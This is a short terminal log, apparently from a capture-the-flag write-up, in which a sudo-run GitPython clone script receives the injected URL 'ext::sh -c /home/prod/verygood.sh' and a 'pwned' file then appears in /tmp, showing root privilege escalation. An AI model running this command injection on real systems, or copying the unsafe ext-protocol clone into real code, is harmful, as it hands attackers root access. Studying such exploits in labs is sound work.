 /home/prod
prod@editorial:~$ sudo python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c /home/prod/verygood.sh
'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c /home/prod/verygood.sh new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:~$ ls /tmp
nEmperor
pwned